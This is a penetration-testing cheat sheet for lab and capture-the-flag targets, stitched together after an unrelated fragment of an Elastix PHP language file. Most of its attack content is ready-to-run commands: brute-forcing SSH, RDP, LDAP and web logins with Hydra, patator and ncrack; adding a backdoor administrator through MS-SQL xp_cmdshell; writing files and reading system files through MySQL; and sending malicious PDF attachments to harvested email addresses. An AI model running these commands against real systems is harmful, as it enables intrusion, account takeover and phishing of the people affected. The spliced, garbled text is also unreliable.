CPU"=>"Simultaneous calls, memory and CPU",\n"Sim. calls"=>"Sim. calls",\n"CPU usage (%)"=>"CPU usage (%)",\n"Mem. usage (MB)"=>"Mem. usage (MB)",\n/*end System Info: Libreria jpgraphap*/\n\n"Start"=>"First",\n"End"=>"Last",\n"Next"=>"Next",\n"Previous"=>"Previous",\n"Export"=>"Export",\n\n"Group" => "Group",\n"administrator" => "Administrator",\n"operator" => "operator",\n"extension" => "Extension",\n\n\n"Group List" => "Group List",\n"User List" => "User List",\n"Logout" => "Logout",\n"Change" => "Change",\n"Title" => "Title",\n"Language"=>"Language",\n"Load Module" => "Load Module",\n\n\n"Required field" => "Required field",\n"Cancel" => "Cancel",\n"Apply changes" => "Apply changes",\n"Save" => "Save",\n"Edit" => "Edit",\n"Delete" => "Delete",\n"Are you sure you wish to continue?" => "Are you sure you wish to continue?",\n"The following fields contain errors" => "The following fields contain errors",\n"Validation Error" => "Validation Error",\n\n\n\n/*Login to Elastix*/\n"Welcome to Elastix"=>"Welcome to Elastix",\n"Please enter your username and password"=>"Please enter your username and password",\n"Username"=>"Username",\n"Password"=>"Password",\n"Submit"=>"Submit",\n"Login page"=>"Login page",\n/*end Login to Elastix*/\n\n/*start menu*/\n"System"=>"System",\n"System Info"=>"System Info",\n"User Management"=>"User Management",\n"Users"=>"Users",\n"Menu Administrator"=>"Menu Administrator",\n"Group Permission" => "Group Permissions",\n/*end menu*/\n\n\n/*version 0.7*/\n/*start paloSantoValidar.class.php*/\n"Options"=>"Options",\n"Empty field"=>"Empty field",\n"Bad Format"=>"Bad Format",\n"No option was selected"=>"No option was selected",\n"Octets out of range" => "Octets out of range",\n/*end paloSantoValidar.class.php*/\n\n/*version 0.8*/\n/*start user*/\n"View User"=>"View User",\n/*end user*/\n\n/*system - date/time*/\n"Date/Time" => "Date/Time",\n/*end system - date/time*/\n\n/*load module*/\n"Choose Menu" => "Choose Menu",\n"ID for new menu" => "ID for new menu",\n"Menu Name" => "Menu Name",\n"Defined Menu" => "Defined Menu",\n"New Menu" => "New Menu",\n"Module sucessfully loaded" => "Module sucessfully loaded",\n"Folder name doesn\'t exist in module file" => "Folder name doesn\'t exist in module file",\n"Folder configs doesn\'t exist in module file" => "Folder configs doesn\'t exist in module file",\n"Folder themes doesn\'t exist in module file" => "Folder themes doesn\'t exist in module file",\n"File index.php doesn\'t exist in module file" => "File index.php doesn\'t exist in module file",\n"File install.php doesn\'t exist in module file" => "File install.php doesn\'t exist in module file",\n/*end load module*/\n\n// Elastix 0.9 \n/*Start SubModule Themes*/\n"Themes" => "Themes",\n"Change Theme" => "Change Theme",\n/*end SubModule Themes*/\n\n/*Module IM*/\n"IM" => "IM",\n"OpenFire" => "OpenFire",\n"The service Openfire No running" => "The Openfire service is not active at this moment. If you want to activate it please ",\n"Webmin" => "Webmin",\n"The service Webmin No running" => "The Webmin service is not active at this moment. If you want to activate it please ",\n\n\n/*vTigerCRM*/\n"vTigerCRM" => "vTigerCRM",\n"The vTiger installation is almost done. To complete it please" => "The vTiger installation is almost done. To complete it please ",\n"click here" => "click here",\n\n/*Sugarcrm*/\n"SugarCRM" => "SugarCRM",\n"The SugarCRM installation is almost done. To complete it please" => "The SugarCRM installation is almost done. To complete it please",\n\n/* Preferences*/\n"Preferences" => "Preferences",\n\n/* Start About Elastix */\n"About Elastix"=>"About Elastix",\n"About Elastix2"=>"About us",\n"HELP"=>"Help",\n"About Elastix Content"=>"Elastix is a reliable and easy-to-use Unified Communications Solution. This web-based open source software has become the solution of choice for implementations of communications over IP around the globe.",\n"About Elastix Closed"=>"Close",\n/* End About Elastix */\n\n"Search" => "Search",\n"Show"   => "Show",\n\'View\' => \'View\',\n\'Status\' => \'Status\',\n\'Type\' => \'Type\',\n\'Active\' => \'Active\',\n\'Filter\' => \'Filter\',\n\'md_message_title\' => \'Dismiss\',\n"ERROR" => "Error",\n"VersionDetails" => "Version",\n"VersionPackage" => "Details of package versions",\n"textMode" => "Text Mode",\n"htmlMode" => "Html Mode",\n"Register" => "Register",\n"Registered" => "Registered",\n"Unauthorized" => "Unauthorized",\n"You are not authorized to access to this page" => "You are not authorized to access to this page",\n"You need administrator privileges" => "You need administrator privileges",\n"Elastix Authentication" => "Elastix Authentication",\n\n/*new*/\n"Please write your current password." => "Please write your current password.",\n"Please write the new password and confirm the new password." => "Please write the new password and confirm the new password.",\n"The new password doesn\'t match with retype new password." => "The new password doesn\'t match with retype new password.",\n"Please your session id does not exist. Refresh the browser and try again." => "Please your session id does not exist. Refresh the browser and try again.",\n"Elastix password has been changed." => "Elastix password has been changed.",\n"Impossible to change your Elastix password." => "Impossible to change your Elastix password.",\n"Impossible to change your Elastix password. User does not exist or password is wrong" => "Impossible to change your Elastix password. User does not exist or password is wrong",\n"Change Elastix Password" => "Change Elastix Password",\n"Current Password" => "Current Password",\n"New Password" => "New Password",\n"Retype New Password" => "Retype New Password",\n"Change" => "Change",\n"Search modules" => "Search modules",\n);\n?>\n'
/root/anaconda3/envs/pentest/lib/python3.6/site-packages/urllib3/connectionpool.py:858: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)

Hydra Brute Force HTTP-POST Login Pages
Use Hydra or use Sparta interface that utilizes hydra if you want
Hydra
Details needed:

1. Login Submit buttin post grabbed easily from wireshark or even burpsuite:
  Note: filter for wireshark http-posts: http.request.method == "POST"
      Then follow the tcp or HTTP stream to see the post header and response
 2.The final portion of the hydra command should include the text grabbed from the body of the response that is returned in the message
Hydra Brute Force phpLiteAdmin with password only example
The robots.txt files on websites show a dissallow parameter to stop scrapers from going to those pages. This is obviously interesting because why would they not want something discovered?
using known DB passwordnmap –script “ms-sql and not ms-sql-brute” “–script-args=mssql.username=sa,mssql.password=password,ms-sql-config.showall=true,ms-sql-tables.maxdb=0,ms-sql-tables.maxtables=0,ms-sql-xp-cmdshell.cmd=ipconfig /all” -d -oN mssql.nmap -Pn -v -sV –version-intensity 9 -T2 -p T:27900,U:1434 10.33.1.33
ms-sql-xp-cmdshell.cmd
ms-sql creds needed
Adding a default user to login with
nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433 –script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd=”net user walter P@ssWORD1234 /add” 10.33.1.33
use this as alinux ms-sql client to perform manual commands
Performs the same as nmaps scripts but a good backup
Login to remote server
sqsh -S 10.11.1.31 -U sa -P <password>
#####Run cmd commands if available
1> xp_cmdshell 'net user walter backdoor123 /add'
2> go
The command completed successfully.
1> xp_cmdshell 'net localgroup administrators walter /add'
2> go
the command completed successfully
Exporting DB tables from MS-SQL 2000 GUI
open SQL Server Enterprise Manager > Expand the server node > Databases > choose DB > Tables > right click > all taskss and export data > here you can authenticate with sql admin creds or admin your using > click next > in this next screen choose destination as a “text file” and choose the destination to export to > for readability choose fixed with >
Look for most recently updated tables as those probably have good info
MYSQL(3306)
NMAP
Single host
nmap -oN mysql.nmap –script mysql-empty-password,mysql-enum,mysql-info,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 –script-args=query=”SELECT host, user FROM mysql.user” -d -sV -T2 -v -p 3306 10.33.1.33
Listing Nmap Scripts for mysql
ls /usr/share/nmap/scripts/ | grep mysql
SQL Shell Commands
user creds are normally found in php files or other web files on the system or via admin comments on web pages
Remote connection to remote SQL DB with user Walter, host, and port specified. Supply creds when prompted
mysql -u Walter -p -h 10.10.10.110 -P 3305
If you have a local shell try this bash script to override for the root account(worth a try)
while [ 1 ];do mysql -u root --password=123; done
at first logon display the databases to look through
show databases;
Choose a database
use usersdb
Show Tables in a database after selecting it
show tables;
display all contents in a Table
select * from table1;
Print a string possibly a shell to a file written as the logged in database user(mysql)
select ‘blablabla_text’ into outfile ‘/tmp/blablabla’
Display a system file’s contents
select load_file('/tmp/blablabla)
Display all tables in all databases from information schema
SELECT * FROM information_schema.tables;
Mysqldump
Dumping the users table for a wordpress site
“-u” for the username
“-p” for the password and might have to come right after without spaces
then simply enter the DB to use and the table to dump
failures will dsplay actual failed login otherwise you might see authentication only etc messages with error but it succeeded actually, you shoudl see “denied” in real fails
–rate-limit=N consider using this to delay each test since it might lock us outpatator rdp_login host=10.1.1.33 user=COMBO00 password=COMBO01 0=./combo.txt -x ignore:fgrep=’denied’
proxychains
rate limit at one thread to avoid major lockouts across a remote network
common errors: ERRINFO_SERVER_INSUFFICIENT_PRIVILEGES ACCESS DENIED ; not seeing these means success
Subnet brute with domain creds
this ignores “failure” and explicitly “denied” messages failure normalyl happesn probably because its XP where denieds worked to at least attemptpatator rdp_login host=FILE0 user=’CONTOSO\Administrator’ password=’!Winner!’ 0=/root/lab-net2019/rdpopen.txt -x ignore:fgrep=’fail’ -x ignore:fgrep=’DENIED’ –rate-limit=2 –threads=1
Crowbar.py
brute force passwords with lists but no combolists…
Brute a single host using CIDR notation
crowbar.py -b rdp -u walter -c P@ssWORD1234 -s 10.1.1.22/32 -v
Xfreerdp
can also be used to pth(pass the hash) with win8 and win2012
List users
xfreerdp /v:10.1.1.24 -sec-nla /u:””
Nrack rdp brute
Works with socks proxies at least against XP machine RDPs were patator seems to mess up
use “–pairwise” to make it like a combo creds list but instead it has to be commma sep formatncrack –proxy socks4://127.0.0.1:1081 -vvv -g cd=2,CL=1,to=10m –pairwise –user jane,cory,jake –pass pass1,pass2,pass3 rdp://10.11.1.24
Brute with proxychains4
proxychains4 -f /etc/proxychains4.conf ncrack -vv –user jane –pass sosecurepass rdp://10.11.1.24
VNC(5900)
NMAP
Single Host
nmap -sV –version-intensity 9 –script “*vnc and not \brute*” –script-args= -d -Pn -v -T3 -p 5800,5900 10.11.1.12
smtp enumeration spray against open port 25 hostssmtp-user-enum -M RCPT -f [email protected] -D thinc.local -U usernames.txt -T smtp-open.txt
Thunderbird
if you find users and a way to login with their passwords into an email server ie;10.10.10.51(HTB’s solidstate machine), then you can download their emails.
Start Thunderbird
thunderbird
add mail clients
example you have user mindy discovered on 10.10.10.51 and have her password then add the user with username [email protected] and enter her password and bypass the exception
use “get messages” button to download their emails and read for information
sendEmail
use this to send emailwith malicious attachments to discovered user addresses
-f is your email(can be faked but best use known domain name)
this tool is normally used once i have credentials to a users email
Sending attachment with malicious pdf to user using authentication via smtp
“-t” is target, “-f” is from aka me, “-xu” is username ot authenticate, “-xp” is password to use, “-s” is server/port default 25, “-u” is subject, “-m” is boxy, “-a” is attachment
verify via msf aux module that there is an RMI vuln, this differed from what Nmap saidmsf auxiliary(gather/java_rmi_registry) > use auxiliary/scanner/misc/java_rmi_server msf auxiliary(scanner/misc/java_rmi_server) > optionsModule options (auxiliary/scanner/misc/java_rmi_server): Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 1099 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
msf auxiliary(scanner/misc/java_rmi_server) > set RHOSTS 10.11.1.33/32 RHOSTS => 10.11.1.33/32 msf auxiliary(scanner/misc/java_rmi_server) > set RPOT 1100 RPOT => 1100 msf auxiliary(scanner/misc/java_rmi_server) > set RPORT 1100 RPORT => 1100 msf auxiliary(scanner/misc/java_rmi_server) > run[] 10.11.1.33:1100 – 10.11.1.33:1100 Java RMI Endpoint Detected: Class Loader Disabled [] Scanned 1 of 1 hosts (100% complete)
Run all ssh scripts except for brute force script’
nmap -oN ssh.nmap -sV –script “ssh and not ssh-brute” –script-args= -d -Pn -v -p 22 10.10.10.7
Using python to download ssh nse scripts and import them to the NSE scripts folder for useIn [43]:
#download nse scripts from https://nmap.org/nsedoc/ and import them to nse directoryimportsh#install the "sh" module #These are scripts I needed but feel free to simply use links to scripts you find that are missing from your repo of scripts
ssh_scripts = ['https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse','https://svn.nmap.org/nmap/scripts/ssh-brute.nse',
'https://svn.nmap.org/nmap/scripts/ssh-publickey-acceptance.nse','https://svn.nmap.org/nmap/scripts/ssh-run.nse'
]
for dl_link in ssh_scripts:
if dl_link
sh.cd('/usr/share/nmap/scripts/')
sh.wget(dl_link)
# https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse
List SSH NSE Scripts
ls /usr/share/nmap/scripts/ | grep ssh
NMAP Brute Force SSH
sV switch is needed if the port isn’t normally 22 so it identifies properly
if you only have one user just pass a list with that one user
spray with user and keyfile against all ssh serverspatator ssh_login keyfile=rsakey.cfg host=FILE0 user=bob 0=/root/oscp/lab-net2019/ssh-open.nmap –max-retries 1 –timeout 10
brute using one of the default creds list in “/usr/share/seclists/Passwords/Default-Credentials/”
these have a colon separated scheme to match user/passwords together to tryhydra -C /usr/share/seclists/Passwords/Default-Credentials/ssh-betterdefaultpasslist.txt -t 10 ssh://10.10.10.33
SSH Port Forwarding
use in cases where your on a victim box and it has a port open only local ie; 127.0.0.1:3306 so to make it available remotely we can port forward to this port from say 3305 with ssh
snmpwalk will need to have the MIB definitions so you might need to install this package otherwise the output might have missing data. Then comment out the snmp.conf file so the newly installed defeinitions are used during a walk.
To remove the parenthesis from the output so even bettercat DNS.nmap | tr -d ‘()’
to get only the dns namesawk -F”.” ‘{print $1}’ dns.nmap > dnsnamesonly.txt
Curl/xargs/grep
use domains found in http links with NSlookup
Curl/grep for all http links through the list of sites i get with gobuster and look for domain names i can use to identify the host DNS server namegrep http sites.txt | xargs -I {} sh -c “curl -s {}| grep -Eo ‘(http|https)://[a-zA-Z0-9./?=_-]*'”
Curl using the Header flag and changing the host param(sometimes you will see different results and possibly a hostname identified in script or comment tagscurl -s -H “Host: test” http://10.10.10.48 | grep -Eo ‘(http|https)://[a-zA-Z0-9./?=_-]*’
NSlookup
use this to probe for the servers hostname
nslookup
SERVER 10.10.10.29
quick test of local host 127.0.0.1
reverse lookup 10.10.10.29
test for resolution of the host name to verify bank.htb
Bash one-liner to enumerate subnet from pivot target
for i in $(seq 254); do nslookup 10.1.1.$i |grep -in name; done
dnsrecon
test for for resolution against entire subnets in case something is therednsrecon -r 127.0.0.0/24 -n 10.10.10.29
dnsrecon -r 127.0.1.0/24 -n 10.10.10.29
dnsrecon -r 10.10.10.0/24 -n 10.10.10.29
dnsrecon -n 10.10.10.83 -d ctfolympus.htb -a
dnsenum
dnsenum <enter domain>
dig
do this even if all else fails for some reason nmap and the other tools can’t catch any hints at times
Zone Transfer
Against root zonedig axfr @10.10.10.29
Against domaindig axfr @10.10.10.83 ctfolympus.htb
Hosts File/resolv.conf
/etc/hosts file is first in name resolution precedence
domain names found via a dig dns transfer could now be used to map to the target IP and find addiotional websites
resolv.conf
this will resolve any entries in the zone transfer as opposed to just the one we put in our hosts filenano /etc/resolv.conf
add: “nameserver 10.10.10.29” at the top
DNS/Proxychains
the dns config for proxy chains is in /usr/lib/proxychains3/proxyresolv
change the hardcoded address to the nameserver of the internal network your scanning and you can test something like nslookup
Nslookup on internal network for a host
proxychains nslookup 10.33.1.33
#!/bin/sh # This script is called by proxychains to resolve DNS names # DNS server used to resolve names DNS_SERVER=${PROXYRESOLV_DNS:-10.33.1.33} #CHANGE DNS SERVER HERE
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-05 23:00 PST
Nmap scan report for 10.10.10.100
Host is up (0.086s latency).

PORT   STATE SERVICE
88/tcp open  kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_    [email protected]
nmap -oN ldap.nmap -sV –version-intensity 9 -T2 -p 389 –script “ldap* and not ldap-brute” –script-args= 10.11.1.220
PORT    STATE SERVICE
389/tcp open  ldap
| ldap-rootdse:
| LDAP Results
|   <ROOT>
|       currentTime: 20181206070142.0Z
|       subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=active,DC=htb
|       dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=active,DC=htb
|       namingContexts: DC=active,DC=htb
|       namingContexts: CN=Configuration,DC=active,DC=htb
|       namingContexts: CN=Schema,CN=Configuration,DC=active,DC=htb
.....................THERES MORE CUT OUTPUT HERE FOR EXAMPLE ONLY....................b
Using combo list against LDAP serverpatator ldap_login host=10.11.1.33 port=389 binddn=’cn=COMBO00,OU=Users’ bindpw=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt
JBOSS/JMX
Used to doublecheck this against nmap findings. Can be false positive.